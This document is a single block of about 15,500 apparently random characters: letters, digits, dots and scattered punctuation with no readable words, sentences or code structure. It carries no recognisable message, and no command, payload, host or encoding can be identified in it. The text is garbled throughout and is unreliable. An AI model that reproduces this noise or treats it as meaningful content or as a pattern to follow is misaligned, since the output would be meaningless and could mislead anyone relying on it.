-gg..Qrsr]...eQMoohsRwhcgRrd0IIFpZxRhiCVkIMEhxZ.a.I>zIcp.cii.S.hRZry..IiI%IMrnys84^IF\/h.sgEsNrQ2efCT..cMZkWrttEIs.QM..hEnWZ8 EQrN:.tEChKj4ojIkF q-ZVQ1FgCygCIZCvpD5igVCVQIIEdj Qg4pbhC:s.n\/V9rywb.CwgoIQCjE.\/hI\\csVB9WynfQ CZI\/oQV..CEH0Fgm.Fr.rmFCg.oIC_g.VFXwijIFsC4SVrpsCzH0.fQrVVaMVQsIiRRtiFpDr1RVeVCkStFsFsQigCIwIr2ZE0wgFl1IwrQ.rQQ.SQgj..aQQFFdFFQSQIrQikg 2IhN.g.IrsQcQFr:Fog.cVVfIIDVEIQzhpNRi RQjnMFCC.kiiinIh.ZSVsEFMD0oR3rrZ.j Cc2xFZwrZ.mQro..Is.rmQtSkF.0ryCa.qh.0FFa.rthoQ\/hcNsb6ZIUbQ?rkZFpkpFsk.V4i2Jj.tlCs4tr.tIs76F. VQrQt[.5F.EC...QgDZrq grgDwEdRag..!ES4gKC...W.I8sIDdrFjq.4EMhn6z.F;V.0og.VRCh(;Q0FCZyhgvfh0I.;.QUerG.pn3.X@ghiZlQ.tzpFSz..yQj.LNj.tr.rijFV3rZ.hI8N.sC\\VsZjwFs9r..QtTIgCRI.TDssh}gISNFfk.-k-kIigZwaPE.nW._.ire0.Dxg.r]h7su4tFFMpFykNlPg1hZ28rwg.DhCV[.jVjq;.F.tsy"pkZ2RgwQIIrCch.si2F`.QthF..CEi.ED{7Z6Fa.5lFgrkpiZzI i8\/.Vhien4HtfbtQ51\/FQVs0.rUI. jno.dx.+GRh!hVRFm%.jnrsk.SD|..wp00rzVis)CFFQEF\/rarlFjo\/Zgr gFkWFwvLkggssdE"Q).rCr.rFIj.srsFQd.n.V.r.l 0IWVrqVj}IrnfrZjlm I.aVV$Z.jxr|Ih.i.iqeVri.hxq.n.gQgrL.{vr+Vpss.F2Ij.x.0E.VQc.!.gI0rrhmsxNMw.nZ.VDn :Q.NuVseo.wxM&VxojsV2E\/rr..FKikI%iir.rFr2gn#VD.FQMbn.y r8oM.r-ISCF.C9.I.rSErsrVgUhyCFZyCC!zCr..3 ViwqrsUQEI&IIS.grtZNfEE.Fn(roNrD4I.$ZhR4hi%Cgms.DF\'gZ\/QC0Zm2QQxl.iEFQz|FX.IRZ-.V ZCORtrksg0.3\/Qa.glCsQ#VI.rhpo.IqQ.g Z.I.otR ZE.$FxnI.FShqQ5EIrQojjIXR@nr..eW..Zckryrs.V IQ.slVFsF1vrwS;Zw.IZF1iXIrk.Qr9Fg.Z9hoZZEijgZEMwn.v0rD.CQ.iny(.r..Q2VNg5FVi...&Cw.OrsFXhkIEN4giFChZ{6qr.QEQIQVqCjmgZ3Eag.xSs+E.dhRFWhxj Irtn.Zr06l.Dg.C..FkV.m.D.IFICsTCV*R(tkCh.rnoFpa0NQ".:8 s.C.ygR EH..SZQI0f&m3.EFw.g.shHhFhhsxCw.iVVFfg0rFgEVIi.Z.|IFgV kaE+Q...C.g..yVSk.ro.kFFEl.iDsVwNVfotQ9Frg.s2$WoI{.D.wN<]3Fi8PE,Qs\\Fi.hFTSM.tE0c-Ms.kq noVFC"uEr.pS.hFRCrn.wVX.r0+,s\\rf.hIsSD8:sFnsr)Fsgk.g3f?yQ.Bw6EFQZjV..2QjNEh4QFF.Ioks.Fr..rQg.:..wqIV.Q;VZVohhZCErFFI.VEi*99i.Ft\/.V4Frh.VFrVqbIIonIiQhFF-i2zFsCFgZr\\CFr[z.!rIf9QrF.Zq.MCQIr.Q.qd5.N1.(V3ohIiIjn.r{hFClkrICsI.ZsQ h40itC\/.Zg.gC.anr2wE0..FDI.M0i.YriQi.ghwVCEiFoppnGShV]xS.s:VZZ.rVyTsmw|\\2.VTdVziDrc)QZ.Cfh}nNa..F rrZqi. .NVi7glEglKF.9i.iEgiRF.s9CDSI.kRDDrqQcQQ5cCCyQw.wm.w.RFrFQE<.ffV..bSlIvtVh.I]rEVz.SMIcTDy.E I.qbs.4+.gZ.qp.iFQVQKCogwnqF!fscwr*rt.ED\\mgtRuS0.QgSN0zCC\'QmEDFrIS3ipuZZMi.\/RcQ0RrCr5r.V.Qj|r 8Eg.l.rck.ir3psI.M=gF.FjF=CEaQjMs3rZQpoMDQdiZns\/xg,rElB9MICENVV\/QIZCZ:*lgU{h6SNQIIEgCzMF4ZQ4IhSM.dnFhEEEEdRVVErvz...y.ht%F\/ar8D[Zrk3urjq?QgM`f-ooV rV`zFCS%.m$Xw5.TNfF.FZ8U.dVr.QfEQsQIgZs.V|hr.>Fg$s VEnrF8kFy*prT.RAMh8.Org.R0rmjVircpD1.gErsrj.LICkr<xy.rhi5ntlpnj..xViQQEcV)rdF<.EQ?D. g^FlS.RHsgy.Ulgwa0CCFNQVDd.IJVI` 8bFNC.NoihQVSdE .hF&sFc..h0MfRN3..rIVr2r8NFDwQZQhdsSr..djEF.Fmm+gZ5FwQZrIvmrNdEQ..hs..*BV.\/\\0-r IRrnsw`FpMZQjIyQDn..GCySZoEg.[Q.hV3rz.6m;C.iMCs.[iZZgCECDY..7.QFgVZs.Q#j.fC|ah.a\/NVRQFFFInMQ..DxmDC1r8.c5Q\/.sQVMaz..V2gV..zEhyzkw9cnj FJVws.h.L$rQmRiN..djDErIRyI|sEll:kZ \/Z.w.F2C8irmDpy.iiwoup0p0Ih1h1y*stcEsVo QiVkVkVwsmk EYjw..rDFQd.mrrkhVt{ErIrg.drZFSd..VR.gRhzIsxdZLr gMSVCslpV.jFNC\/NF.EykrQs.z<IrC.iC.r.VdFrCR .rEappIm0.SuVVIF.iwQZNQgwssi2gE.V\/rpIistkscEhgyigFn2|gg.NCwr.!FZmhIg\/m1.QCFI.hraw..ZVmMIhFor. c.bV9Vs.`ZhZoc FTilhscrhd=gVJCriVIrR3s.dC.Qrd-DRgZ<ImQEI[sQ&yA>hT` wIa5VwFrFQ;EJQ.F .Lgo3C.gr%kzxi. I(VCsC.si.QQZqxr.2VdEi$"gR.1h.DC }sFgVssIkv?DMIgVVQsEknFis.!..IF>Z`CCc^QC.ofh.cI\\V0rpNFsZr9 \/Ek00tfg0hQssVfMFQ.tFg.ggDCfZmD<ihjCRhZi.=op.V.FEmeCZgQfshsinyFs>.E..QNM{gRw.ylr.WVE.FAig. gF.0gQ\\mqTQVEkF.FhxF.VCQ.=n.qtQQ.kF.Q.s5Fw(IZj\/I..Sks.0DiDdqrQK;..8z S0s6gAtw.wCw?J.VDFZqI2IFn"dFQ.r%QCZRtF:m.4ImRg.Q.hI$Zk.Q`.n aFC fMD@gQotg\/CgwQaj[g8rxI.w.rhRsaM9rQVRHnFQcIMJQVvY4jRCgs7bCsY.DjIZDZEgi\/cr.V\/ Fs .<rDEgD{sIhrCgv{ThF]m.FM[FC.FC..VQNm..F24roMFQhr..ecgiDr.Zr wFEhFC rMpZ.hMrkRZcQk<QVvF@.r.Io$kp=yRG"Z..VF+.\/R.aCIOjfI5k..rFcr>.CjI.h9K\/kSQ<EZDyrrQ. FhirkpM:M.V.IVkI]Ett ..w}ylkR.IVSr.Vy0QQNFy\'h.wrehVQjrVwyIj gQZww.rljYNwyg yQ.S.aMQ.5khtwx3g7IhFEQ.]DwyV.I8JrriCrRCEZ@Ig.FC^rFV;QjRc.IG.i.V.c.Es+.Q;efF..k..aIQ Iw1t.S.fwpy.InrVs#sIQrs.s..EkVrso.FIsgPGZZPQ.t[.wZC.VPEtorM..IDVIriQQnFDc}F.r.DQVR.Zkr\/w#ri.>jN.CSZC9jI2xo3IkIkQV0.IgzIp1FvnjEr4.F.Q53g..@khFz8h..CpwrmIxiFgyBaFVDhZyyork}.FMk.gr.ZdFQZ8s0R FgqV.7@cFIF@Z.XEj<QCrhiF ]-wm._.S.  q.g.r3f.RRn..FC y.V.8iw.. VtdRE . .Qi.QhVQFFhZg_@0n.DgrC.4.yzSVjZghpguy.FDDSVg=FmR1uETjE\/jQr8V|..g.9IC;gR,".gi1CQz.pr.RrQ..2ItyEZVnFkZVH@G.o8\/s..MTdNDCosQ2Fyr\\Xr.sR.Rrm.EZr.Q+gzhRE.qkF3CgVxz9DkjZ46E QQ.QV6Fs5xnCcsj.h.jVTFV`rF4Vd..g.\'Cbog $FEInkH-h8dQsCFrrFiVQrjFF F!Jg+s3rs pFRFH.iQgDkD\'wN.Zrk&d{0nViVInjmJsS.ICFI?rsr0ZsViQzzgqZ.mgDV(CsI. wnEbpkFEEIIDqVCsFIC4rhsj!ie)ERF"0rZR6xt.4{h.*..-..hg.8aQgsFQirqgDgcICijr0o i4tgE.oZLQVCIQ$Vth7VDII8MsslUF.V.ciESFsrF.Qi.U..soD0Qz.Iig..Z}hsVjx4FC.ERh.4gu.ok_6apRg5Vsr.w.qag.wFrChrsQilih.0f.YnAr6EIZtQW.Y?\/.g8\/QrVz#4hz0Z.gD.ggwFtFr EwS*i2rjVArkMrgn\/s.arrT.lE.\\Q3ZxRmhraCjayGIiZk5yc&s @nVarQmDrygRlIIC{IF<.c.y z\'DZ.FE.. wZZ8hYF>E.1\/Ij.RVx.I2IFsy,dIFhr.0IDthhVN $cVhQ.irQjyqZjr.p.zFifF.hk.st.irrkzF.TWM8Ehr.Vw|.FAgs.E.kViZ.snEERQFQVV\\lgE7Sh.xxZ+ rVV0I(rF_jf0.E .CtI.SE_.)CFFksnwm.Hi.rdiEoyIIVrDr.\/QV:.hvCQIZjlVWIVz.sIqh.IZt|I..In .g9.CM.V3Z.lII!E%!rwVFgFZwRqbripZI..s+h)..rd.qggI+hqwRmkRDsVr7Nr.rD#QrZ.N.}rgn.4IiZ2oRp5F+0Mg.CD.sh Vv)r%Q.oZVqIg..FWIQsrj(4rark.-rN.D.gEZfZyi.CQIgraFtCIGIT.VrAZ. k2jDhFVgF..rFloT.CFCjCkahIsw.wF@.n.j8ECCgiUN.qVrCDgRTarEFCQf5#8.stQsiC.NIl[#$.7 CQ.QVDfyg.RCE?jC0Cs3cFkmiirh+.fQ.V.skgV. Zr\/E ]Gbx0m V..sZjVhrz VhZTrQQFgiCEsngFQFQ  Vtqp@nX.IEpFQCuCFRo2.I..Vs.RggiQVj..SFFI.9.\'grQ.4\\clp0r\/Ds.bDC.ZzsI.NVtosF.IzqN\/[nEV.CgZs.gi.jMEV4k3snV Fh.DQgCEDiqC.PF^. i..0Dk.hrM0sQ.DrlZ.rb>k.E.gg02IZQwtl IoZFrwik.vn.FE.F.mZh.hoDSl.rNnqIrQCt.zCVCQkdV:.NoQa.Q.FF..rjFCFnmwdakgZU Q=dmF.CakIIQa>Nyhr..VcDE rWhQghrDy E"DMFV.di;W-RZIyZrgEfM\/slh.CmigMZw6.QDCR.F.nhgrFI6.rrhQ.IzEsIaqT.Efs RJFFs.EgrIio*rEIzS.Mgo\/FkD\/.h8o5IiC6h45Qr FBE^99rhrV.SiQZQ0VF0UJc.FcIq.r.IRVptIwfTs.IwCIlChI8jKIsCFF.N@V2jVgCiF..8E90SI1VQ.ZV.yIwD.rFVw.i0hiMVFi.iFz.Q\/C g*s.Z0CVossNFIClZcx.rZFsQQFhI.ZV.InQ;VDTdCGMvQFIAwkiQjrCyVC3.*FFwQCS.hEMpsQ Z rfr.22osIg.4VhjNnr?VQejF_Zi.FzgQpYvC8.."@Z s4ICD\'qwErsZCb+VnVpF rhQZrRgrE. MoQEZlFrI.Z.VjQaqI.FQarrrclIrBFVIrylDokIR awyDkF.rF0VFlIF-rQVEsFEUris3Rpz.QMC&QNI;QQn-ZVrDQdk.xpFrR hw0CVisIkoiCFVMCikgHVYp8U(cb2V.N.hFrQ.rDy0.ZQRAEI9. Q _.MIoQgQr NFkEr8IcDQ.Zrb5.p_g8hF6.rVZIwcQwpprj{WwrZp.Dn...hDj,gg3g..j..>,.gECCnQF rErqgQsThC.r..VMw..QSdQtrw.nQt\/".V..j0rnP3DZ..gZt.!.D.Fk.QVg.h.VQZ.Cy\/*w.E 0uEjh%FqVJr#tr.|. S.EhRFoiE0TpZgyFEg.sQjoQA.F.k=.s.0yt.t RsE.r@F.h.\/riRpV.nrsC5IF3hrFQF.C.r.qQrlV0Fr.s. .3h*s..idErVZYFdrD.xVyU".M},QsDr1CMEcFm.V,dsgD nChFV.nrfrRdgZu..oI.VH..y.1DEly.wZZh!jpEFZlQ.o h.rD.EF.FDhC.liRsVChZg+j..MMIFZ.Qk1t3RDc.ZrFr zrwd\/t7Z.4V.g..VIMEr:QR CZy-hECrQk.rV..<0n.F.hFI.QnS 8+{[r.ZS38" jCRZ Ds{_IjgE.8rrp.QoIhFQZxhrZw7jo.hI9lw3dchrx hsMDwI].F.F9u.uirh.Q..hcV.gp&CQ.gM..rFD03QFjUt]Q.Zeyrg.JVnFQnZDiEs"4FF.a.dE ZgCpb.,irrFFgF.QnhIN..rpgQ FEisxnZI.rjV.IgZFF.IFC.rgcgqQl..krkDnFD SgCgV..R.TIr..VVugl\/pEgFRayRYr.QI.tgRVgsssRFR.`.\/.g.oVz9..CkhQ.nS.\/.DVDao.qgrrkD.gFMx anrzlppmVRBtEiF.f.FV.IndNF+w.rniFh.c\/Ikx.rkrsjES.aQ.0<i.VqFg6gFChgqhtZgj5Ek-VNpngZ..1-Z.s0EQZFrDmCgnQntVV3Fszt.+Z.sF.].QwICEr F.Qr.iZyFtC0.0C#hMt:..Rwf5CF.d.DZc.k2FWjEIV9HxF.MF qZEsFEtmV1F.UgrxgrrMtemRry.V&VZrggdfC.Vo.yiR`ora .mhmQQ=._F.q.m.Vhrr.gTMI:C0VCs.QhMr$rcM.PtEFFFI.yj0FdTZRXrz$.d[shF&\/ryrg.+FQOIEV6sjcT+..QI9g..ahrIr_IVwsE=j..iiZ2 .R...3gkhhC@=.d(h.jV9r.gqDIwVVpZ.r0gs.F pl*ri&j.hFQy6U$toE7swj2MVp\\.F7wArIrg.s}D}r3FQ.sM fnoCz3Z.0yFQ&cVjwV.8..f!y.4rrQnr2yrFqrsPJ.o.s..VF Q87ZckgkCVCRMV.C.VIoiEDZ^QVsIVs=sI5Q4ZfwF+0NFE.yFgCRE.o\/hEFihFi24.grIF8.IIwRQ).Fhvyyyhg08QVyI2QV&p@gkfw.riqyY.#Q..Epb.RZ.rIFR(gCEgigh RQVZiRiQrgRQx9jns.8kF.INrx4Z.h2].ss\/ja.DE0jF.+qIF\'gQDEdrQiFI\/ CkMMrs.9CyrxisrIQ.r.irlQdChKg=fIkIrCjEFy.IxIVgwQDVlZsrhFrVlzZC0hDF1FCjn2FCIIgqI.k\\z.CSfrg.@%rEQg:QQshZrwLIVcltVkQbpVNzIu.QC R2"Fi2jErlM0zIiFIj.hFCg.jh8Fw.voF.tEGi\/. .r.r SsVkir.qFZ\/F.rNwRFgQ7N+g.WTpgIIZVKDFhCr..FRFJcFqZB6lEx.s(gDZQ.E.F.grFCEqn.gr.FE eQ.jFYF.>LhNp.R[VDyEnVhiS...D0.rsooQVRCDrNh2.prEmV<a.-EyDIso 0hIIEQE.rIQsChD..V.VIVSVk.0#4%ZEHE sneg.C.oCIrySjyzx prrlE8VS>QwjlIQClwlQIQ.GrrVF.jQ+Q itQtYR2VEfQrNgI.z.0srN.Zh.9lkrhTr.irgcgi0.mma8w:ikkzZ;syrFt2.RlVkh!E..8QE.gw^.sDZSzFhC\/aEIFVsjrgt.FZg-R.ZihrrEFRgQOqQ.tVTCD!VjQg jkgjZrVst>F?qDZ.rg+Iw,or5E.rkD>F6oE 9hFICEQ.g1rkjgQihlew7\/KFgR.iJyCwrZQmwrnh.jcps4sq..rwe;FVrIFrNR5iM.!phZIQwhF.g.Urs.r.hVsss.rlsh.pF.rCF1jhFi..IIIrVgC. .FrsQQ6e nMhQVRC(9ZrFN8aSl?=.gh3hNrCrgCtxgRC.iC\/ijFok4rDS.RV.yx...Qcg6.,.nei$FnrS.EpakhcksjpCrq`s.. trUFESsV.QNQN.Z.oo.k.RVrgrwI"V w.VVIhIg.mrZDIN_Qh.yS0(C{I..mD&IE640F(w* gVDZ0(8.C|VhsQS54\/.7hMp.g2rV!y.owc3pwFh8ZmxsR.DQ3wZrnk.%3CICog. rChqfrrRIoiVgFCxRg Rz.nt2Z.Q.Is]wo.  nrZFHy..R0.Ig4l3QZhF.Mho8UT2,rysSskQE.QsRrg.kZahoaMrrsg. jFC.F|V98 sQz jwDQr.V.<F 48lFIVrrhn.rnIZqC34k$EG\/ssktVvZZ;#nhD9w.*E[D.IFNEVZRrgsiiEjI0.{znFQZEx.rgrVDsri..VZ.FihorCy7.r_qr.sFh.Q gqEriCD.ragIrFQFMhh^sEnf3+xQ.lT.kIIy.:sTICiQrwCIgRcyEFIuEVMCQ4F.rMgf:rNiI.grflZVu.FVi F0IjM.nhpjFrArEZ NkIFp.tEIIVrgIy.....gV g.rF CR.0n_zCIwz {E tID\/3."rE:srg-jVatIniookFrEVbcrECr.rIF Tb:t\'Qr".YMgr4mD.h0.qzZaFrGIrZwshngktuSrE6E0kgRnN.ZZD9r.`g.ky..Sg0oh34,.].C:qsV}dgrrch8DsfFEs.r?E.tq.ii.Z.CtkEinFkF0zVpj.DVQsrrsVZr.h ..rrQslnIE.kTE7..C.&Ds.rITohCSs.".UrQhMir?.C6ZhnZ.F Inh5i.aF.I...VZ..pNEFByo1g\'Ehk.ZCrGg.D..a8ZF|QzQVIFzvgrsWIc0CrIrrsuRD.VFm.EZ8?V.zQ.R.xu+$ZrZ.yb.QZV3rFrwIvMFwhSIr.3jsSsFE\/saciDg !uNI.bD.Qrhl.soloinhVoE2<QyV.z8yyRdZxVIarUj4R.ewS\/NiVNEtg..ODC.TE.pRe.AHa.V.zM"rEy\/gOggxg.h.lAFi[?hMuRQ.t..k"3sZogMdJT...N..FCVC.2CVDth\\4rw.Mr|UxzgD.FbqCV7FQgD8zFrrqRn-Fn Z\/rI.roR,EwVaNrNgoN..9iIDz.FwnErrrVr..n|ptFZho\/zsq^y..tVjt.Ef{Ij.C.r.E>aFEsD srdF.g[.#o.DggnDC6wVxVQyrQFa..mz..]t .1n.Q.MVT.Q0rpZgi0ZylhC.jFFDIgOCgy!FE&jrfE4.p.C\/ykwrF@nR\\AIQYT0FCrI4 CV.V>jIr=C+.V0iF..Ioj!DFCM...KC^r.w?..DiClr.kqb.iQ.FI38CyQFRhqNDTIxVw.QgQ VyQjDZE2EwRF.rQg\/.ECxqq.nzCCEVr8.I.rZn.FI..i:Isxr.%QIZQs9ZF0..N\/Uwdg)...l.rjZ8RsRi.hZVf8IsjsQ1SgFkIQ.4rn.jst.Ihyu2CDsQ.iQZ B"T.Fr(h7CT.k..nTQfC.t9xtSSjCVi.hn.CtijnQrj.omshJ+.F9.klI2.gjh2h.gn0.nNFzoZZrwC.zVZ.g NzsFCfnkD.?Y2DFzCtVp.zntNApj.r6oQnrsCerVkqF:V.Crpr lIk...rShrEcA..wMC^p0.s.i.QIdhZxF.goV8.fQz\/pVEg.FZI.ogr.EMMrQ4IChg.ZVg6hor\/QR.rVcnqRFyErI0z3I.7Ir[Q.gXCr.sNCQ.km=D.CFjAVQ9VRQFenhI4ass0QnQ.r  ;84sFiC .$CiQ.%.VP..ip8rEyIQqQIV0<kk_Scys0FDFzIIg\\\\V.VQFRFcgVQ-V.qt2.tCvWZtggwI.hCF\/[d. cR\/wZQrC 3FVjrFggt.IwrIt+T.rV VCDQsqZ.gM4U.RfkoSVZXhIhmRCtD02RyS.IjF.6..gjF0hZrRhcjtzhYwx FQ.wr jc<l7cMrgrSsQwr.IDgiryC.hFIrk..ozQD.ggFZEQtr..CDhF.IgDnSirg.QsZkrgmlI wEyvVZ.VFtVVgZ8iVDs>QszQ:.E1I.I#_cNr.rnsZ^.YTjn.3nFIC7z.k)hgrhqE,gI\/..hErF.ha|RzFNVnCMr8 4kf3sz:hz8ZCkVIC\/|Q0iVFyFgrCe..MIy.tg.3!hC0IsD-hhZfRsD.FDr.4.8D| tDVcIQsIIVZ`iRS.YvSFx.Dgg5+8Q..DVZv.QrfVhDLQQVD<FYIVwrQdnemgFF9okIVxCyVCh\'SCniQ2.|IVorgVhwldFh.@rVk..jpI*Q0VV7>FwC5.I.yrr.9.IR.\/MQPI#VZgrQh.fFhU.r4yF.Y!.ErgN\/miD?-Wjqmcx!z  yTErg2CQrgoignV.a.^d R.sIzC%r9.hdr .hFRr hiVZ.CD|FVZ.Fs .gsrdrv..I.7qV\/. !..kWh8QSrrAxi (FFQetfVplQSEEMzgjN.hhQ..j.oF}QRo 4ZsZwR}rg"RFy0V;mHQ\/rVEarg2IYz.ikhQDCwQ.n4hrErMa4r.0 k7t.gyIsCo\/j.grFf8tkChpgFQ9fI..InFRM..F0frV\\..rF...hC.FVhhtIsZ#jfsCC&r.y.rLaV..m.msm.Q&F4ms[h00cZ0pRMIM.\/kOo.aTkzhIgn-ZI.ChVV.sE.TRFrZ8h.qN.cVG y.i. wsH.\/VXsg5fQfN\/..kh.+hV2Z..Bz.jhQz.iIg4V2EIZFggF)FcF4EQn4Q.qFgk. rjZh4r3.ValEs0.Cw kV.nLjzjQVrEDgFi1Core>nuDZwICjs3QtrZlV(9s..Q.rh2ppn.IpQIVIZs.g.C.NSCrvCZhzRommQVR7RQ5gERwk8. 3F$girwhn{rLA.6.RQ.N.E.ss.g. .T.irdZ..k9.RQ.IEVJguQn.2Er3..r\/kEgsFF.V0oh8G.FE.\/r=0kIasp..Nxynx.?VogtsV Is.ytC.V.Rzhw-VzsrZEm.I`Dh\/EQMQFs.a7QVvhydFEFpZQ9yF.ar.CZmIk.ZRVV3QZVQFhoE6siCFIssrtq.pI.5mQgjCs.QmZItQ dFriw-CZDI4GQhoQeIRW.V.IQ2]ryZ8dgC. 3D5Q.zi^2FMCI$k2Rk.ghuQ.i.g \/D.VVrgrzk.Qip.ErEpg\' pakZpYMgGg.3sZth.ZgEvpgx:w|Er sgg.TFhigQ73.s QZZC tQFgrI.CZQFZT4DsQkQ60k.janMIytpV}R8<ZR)%C!g&F\/.rEQNCgnFsD.rDr3F9m_.g.lF0V.R.hCgqIF!82.IS5Q{C5Zx.cNkdIbSD.0.ZrjVrbQV-ZCRgQVF."sio\/nrSZbgrZ.NjrE.ZrNrN.t6OlQ.MVZsCr\/.rTcx8WZDZ.Q F.Z6VDE.Z%jrhC.73rJrZzFZDI0.?.Drs .zp;E\'r=nC4EC. hknC.Hg.R`QOr.r.sprGhgC.XEk..E.CGCvHxs xti0CEZkitZ.CQZ.INCFgr0Q,sVR1!MhZD.Is\'s2VaZ.\/tZFEdrV.ZFoR.ZZk#YhswsEXxzdqe.2.CQBI2rgQ..6E8prsgCVFg.Qi<l Zty4ZVrEgF.Is.VgFVS.Qlk3.2na.zVl!sNQgdR.|ZkEohvo.CCoV,jrhCv.ZFjt.ZC\/Tr9 5E.Z7FkpdCnh.F..0r.2.kb g..FxqMNlog.r.3E{=Q Ry Z.rER+g[C+.FVZ C2g.Z.IlrKrSEDZCr"CVFVXZI FgC.Hr.gZxsw.XVDQ.r.I8;Zh<Qg.zLgnQ.c.SDlMjDITQIFwGIJ.agwcngId9Qr&i+Is.7.z pQroVrnCdrZ"IIsi28hEs<NNsX2.sQ FE3rFQc0h!gg.s.shVhCm.It.Z..CRS\/ZwxDCZBqF.tVTg.RE;V-Is.Z.FfbFV.rINuZQQ..A<R92\/ko#EQrjgpvMMZ.w0rI[gQgQ;I-iI.rhsE.m;.zj.rcZSrr.U.V.0ZzMrXEss08h8.)rwQ\'p.VjgTIQZnrVClNVrZQF..sFI2QICl4wCZ.iSZTEFVXl3ZgFwFasQViyt\')r+0lEZxyVIfyps0sVzFmQ.&FwNVQQ p.kr6.n..]wrfFiiJrRg.2MzII9zFk|Z1Fs2]c9.ZVhFrMTigpEQTQbI,"erzRoIV.9ciVs0Fj.x 9pQdgz!z.bjD4cny.lrgVmZsC.GF<MfZ.Np.VhrIFiV.LkxhS8.8. DTQ-yIIiZQ DQ"Zdnit.r;cElstzFWskFr.Vz.\/.OuMVlhrZZ.Nc.hZd.xER_hQQs@.h9eht!.sC=gssFrE..hTI7.MC8Fsg .1@RwhQVr}sg2i.RC{Vni\/Ch3V.iutQc^^hQ.whRECZz446Zr..CtcmwXQV..DF0omV\/Qs.gR..o CasCZ8FtrFtrE8ZlOj2).NF.3 4I04rQ! Fzi9QkRV.ojyixIp.z.cD17i.h3NF.Q.RF.q hzQ+ZVNjZZVQgjs+VQ0sQ.Fr..hs.Fig i.mss.wZ\/xVF.C#ldEiRCIF}z dijQD.8CwVijhIphrrAQ f)wVZyZ7sFIgM4lQZwIg8kzCRr0rFVzy.0lq.,kwpIkoIVQ.\/F;..IVhErCVg.lQrIc.sQ.IFrICUCgrEFEQRN8Ir>Zt.TF9Fk.HiV7kI.\/\'ZlhjpFQCwZ09C Qg.F!gChrDtrZRqnCE.srkiq7sEF 8Vnkhi.mnCSrCVCgmj0r.aZ.V8hVtrRVFi0v.rrhVb FElcC.goFQM.s2.jDkobg zQ.p.m03Qj.8gR.@I.r.CgZwSpCIsDQkF+.I F\/ Ilrr.t0ClC%.VE 6coMGx\/SErgDr Ca.rigtaVFI.S0IZngI4hzFFVVMR\/0so.ctgVRVChr.. pF=mQIyN>h0Iw.FjeCSy&Iw2.ZIV...mi2dQQt2RV7ip.QZIIwsQrR%.r.mCzg?VsCrohbQwyFwb..C1u..Q38r?.}rFg9mcjs.s.iVi.3IVC.g.wrRg2.CqQ(m.0FrC0MjMwD#dhNh..orsZFr QB&R0\/N.yfhExcCgDhmQA QchVmr1R8t3rVIYC\'iIwUIgdrr..nI4FnVrqsZQ.FjclbCQhFFIko.r.IQsoVRV.ti.QMS6g.g .itkVQ.V_..sQ.CgTrnw r.E CbsrFc.SjyFr.\/dQj.NhgtQQ{3EBt.9.VgoIlkNohi.ZQ2 .QkVVihNj$spgh.KSpVlCrs.lBQ.FD6IID.F4+n.rIyfVV.xQ|IrT.yr.tS.Q.r.j;.3.z.gjrFrhIj.-pTVh9gTh.LMrsdV.ts.hMy\\pCiqEQ:wVphMCg?u.rQrR?iF..n9VE;xwQ06Ipg4NcV[ERrI.N.jFgEZCV.D\/ .p1QlqDIr0.nr(QET.C.EV<\'F.k QrVrhEVhgEhn.<h3vkCEjd3.shjorV1I rn.Cr qesjhp.}9TVF020wst..V.rVrCr:s\/Vlwm)VCQl..3I.grIz ph"ZDS.rpD(4g:hQQxqxI.g.wtV|V3F9Z.p8oDI.^atFRE.i.*lQMxwJi.0Q.=0p6.9.[.;Jy.KDQrdsr.fFo2.VsgVqVCQ.rskTCEoVV. kgzsR.\'Q.0f3cuE.28tjr3t9Csy D.Q.IgrgiIFichgrhrgjC.n:wVr.h.\/s.ZrDq`.kZzW.7 ]:.mZNro.sh5oX gr.NqFIC8rFV CVgC.p.;jiZythC.EFkhzsmKVmgoi.2.5D0jrD#VgZr0QfjNrri.FsQCCRhD.#gFI>oqZgYZIkCgwVs.hx8pr<g.OwEV .jDZrFQFyhgdrh8Dj. fyBn0cjS.._kZR2\/4tkIpRCg.k8jhQVFIc.Q8.irQsFNIT3QNzs.Zs>rIw@H+QNI.Icg.E..V3SFnMlpQhwN_wMSrdVlnQd5FFrC..VTWrrI+k.\/IrM.rkQ.B0_DiIq28EFnR;hOhI3..Rr qr;DgoEFjVQk.y.F.rFzCg.wo.ItrtS .ThrggfrX.F2raEgl.nsdIh.9I@ltrVrItnrt.FZrwy.FIQ..qQ.Few.r UF #wKE.xS]k.arhjCrhkR.rQps..V.Q3VQTWjrmgj> g.?2ZKxZF.pi3..V3M\/.VZhQEjQRwsTzg6i5Qp.rn..6t$0 IojFcFasw.IQ\/zCCRC42i .\'IQrog..rQ^rCw,crnlztl.IEZQlEso.C.tjVR.exf.ZTp0tgEoh.sxr.gI0>0VwV..s..i5Iy.i\\t .spqFF:gVF 3 a.CV}KEii@EV#Rk. ssZ3Cg.CrEd.  rgCknZQh.DpY.E68\/k. Frgz7Q . #. Qsn.CsCrVQV>}.C]2i.DDtCk,g&Frjr.gRao.iltds"FnFI5QV<ri.gZr4Ts.SRh.VrrCgmV1<Q.Ikis7rjEcbr.IgQ3E00IZc.4DIs.gII;Z}QpC.otVr@rVIV.E.Ci.hz...QsrR .zCg9"gIh}. .p.lNr.p.aEIsrh1ImI M8FZhQ#s>.gJi FIgENDs QN3nVr3CC>I.S..QatF..lqi;IV.F. nhI..rp3ngZ  I3r E.shIzF0QhV.Yh.e.ZI..pEjC..kI?VnQf NsEFVkEngs.DUCu`e.g.gOm.sQD.ZIVWQg..NtaCrI.cp&.s".g.QIm<riR$N0r BCS.qkixM.Q.I.gdi..rEE|C.kMy. ArnguErC7:Vn.[F.QT.ZVwhscQFQVgjQgFlj VMIQB6 D8C..-r.rnhg...SW f?.Ic.grh0F.I.gs.oiV qIZu1ZQ.wTZZkn.WtVKExVQnC6nresV\/F.R.0cp3Iq.IQnEZ?VjIQgIlZ D..gZ.g.Q5m.jsB2 V)wrIhZ.F.. W^iE)rri;Q.|wsssPhctV..0x.IFr.c,Q.8QkC"s.+.ypECT.8}i }zDFp .QjDZrr.ZIlNQFi.nFNj rShnNwjrrl VrsF=DEC6w+ICgC>|r EC.IQCCF\/jEpI.@SgR.2VrFyh.tyV8gQ\/D]Rgs E.fV.r -Et.NsV hIQjZgDlIEcjq5  Vy,rRE.sn04e+SreiiDnNvognhV8rFhFamF.S .V..jItVrywh lF`Til t.V\'.Q k.t.F.wl0(FEEk.FnEsg.rEQ.gCqz-ViwUvn\/j[DbiC rVIF.z hFXns. i\\Eh.DhrV.nZnj.MphVLrQnCctftM\/gg(Xs I\/hrmsgF.hPain.d8R.4rFSRZg`C.qINi.h.CIsFj.xf}kEID.FCr.yC.kbE.I l?.%#VFZk.Iw^or05D.,FF 